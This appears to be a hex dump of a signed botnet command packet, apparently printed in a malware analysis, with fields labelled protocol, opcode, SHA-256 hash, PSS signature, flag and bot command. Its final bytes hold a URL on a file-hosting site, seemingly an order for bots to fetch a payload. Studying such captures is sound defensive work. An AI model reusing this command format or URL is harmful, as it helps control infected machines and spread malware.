 00000000 01 11 d0 f7 3f 9f d7 f7 10 ee e0 73 82 73 46 f1 |....?......s.sF.|
00000010 9c 7f d3 12 aa ac c7 d5 c4 7f ee e6 e0 6b 6f d5 |.............ko.|
00000020 3f d9 67 bf 52 3f 35 4d b4 a3 4e 73 6f 3e 48 33 |?.g.R?5M..Nso>H3|
00000030 f0 fd 51 70 ac b5 3d 3d 5d aa 24 72 84 0a e8 5b |..Qp..==].$r...[|
00000040 1d 03 7f ce bf da 89 3b ff 13 f2 b4 1e 3f 3b 1d |.......;.....?;.|
00000050 3c f9 5c 21 99 25 db 4f 9a 7c 74 62 29 53 ef 3d |<.\!.%.O.|tb)S.=|
00000060 9e bb c7 db 59 2e 97 2b 5b c6 84 e0 59 b4 92 fd |....Y..+[...Y...|
00000070 38 2c fd c0 23 7a 2f 24 4c 60 de e3 34 26 15 d5 |8,..#z/$L`..4&..|
00000080 34 e0 64 e3 8b ca 7d 8c a3 01 a0 07 5f 2b 2f 5a |4.d...}....._+/Z|
00000090 8c 87 e9 35 db c1 01 f3 1e f4 b8 96 52 e8 5c bc |...5........R.\.|
000000a0 c1 ee fa fc 79 d5 54 07 64 3f 3b 91 1b 2f 66 c4 |....y.T.d?;../f.|
000000b0 1d 7e ab bc 20 37 2e 10 14 c3 a1 2a a9 6c d6 d1 |.~.. 7.....*.l..|
000000c0 73 c9 27 5c ad 0b c9 6d ad 03 1f 8e 83 2a 0a ee |s.'\...m.....*..|
000000d0 9c 37 6d ae 6c 30 19 da e6 a7 b2 fe b8 df cf 49 |.7m.l0.........I|
000000e0 fb 16 19 06 e1 97 8e 3b 84 88 1f d9 3c 4a 8e 3e |.......;....<J.>|
000000f0 13 52 38 cb bd 88 d6 1e 28 e0 47 2b 49 3e 2f bf |.R8.....(.G+I>/.|
00000100 0d e3 85 23 8a 77 fb ec 1b e4 51 ba 97 13 a6 bb |...#.w....Q.....|
00000110 1f ef ef 6a 4d 05 d2 fb 81 2b 14 79 19 35 2c 70 |...jM....+.y.5,p|
00000120 5d b8 ef 15 82 d2 80 b7 a9 a7 d4 65 93 21 83 b7 |]..........e.!..|
00000130 37 01 1d aa 0d 06 25 78 27 c8 ab 77 f6 e7 0d 0a |7.....%x'..w....|
00000140 e0 70 11 b7 ab a3 ef c3 2a b3 b0 6c 9e ee 30 b4 |.p......*..l..0.|
00000150 d2 56 0d 94 ef b7 9e d2 b6 db 54 75 db 0b ca 83 |.V........Tu....|
00000160 d7 56 8d cb 53 ea 29 9b aa ca 03 c9 c1 1f 53 7c |.V..S.).......S||
00000170 62 0d 50 a0 2d 7d 96 2e ca 2a 9c f6 04 1a b7 b2 |b.P.-}...*......|
00000180 e9 cf 71 3c 1c 2a 51 20 79 a7 48 2b 1b 90 73 1f |..q<.*Q y.H+..s.|
00000190 ba 12 32 10 f2 23 0d 49 49 bc d2 8e c6 7f 0d 62 |..2..#.II......b|
000001a0 1a 6d 11 0b b9 0e 38 83 03 c1 78 a2 f6 ad 8c f1 |.m....8...x.....|
000001b0 35 3b 3c ab 80 94 ef c1 f4 1a 57 32 93 b8 39 42 |5;<.......W2..9B|
000001c0 a2 89 ae 02 16 05 2f c4 8e 09 8d 75 c3 4b 8a 20 |....../....u.K. |
000001d0 55 3f 25 86 44 cd be 8c 1b ef a6 99 62 ec 63 ad |U?%.D.......b.c.|
000001e0 59 6a 22 40 3c 80 00 d8 b6 7c 75 2c e6 98 77 7f |Yj"@<....|u,..w.|
000001f0 d8 fb ed f9 66 17 20 ac 41 3f ed 72 23 eb 6a d8 |....f. .A?.r#.j.|
00000200 ee 23 6c b5 87 e7 2a ae fc 96 d6 52 9a 09 62 63 |.#l...*....R..bc|
00000210 cb 5d 67 bf 9d e5 22 18 ca d2 70 6c 56 a7 62 f3 |.]g..."...plV.b.|
00000220 b4 00 00 00 1f 00 00 00 0a 07 00 00 00 19 00 68 |...............h|
00000230 74 74 70 3a 2f 2f 61 2e 70 6f 6d 66 2e 63 61 74 |ttp://a.pomf.cat|
00000240 2f 7a 65 76 6e 6b 6f 0d |/zevnko.|
00000248
Protocol OpCode Sha256 Hash PSS Signature Extra Flag Bot Cmd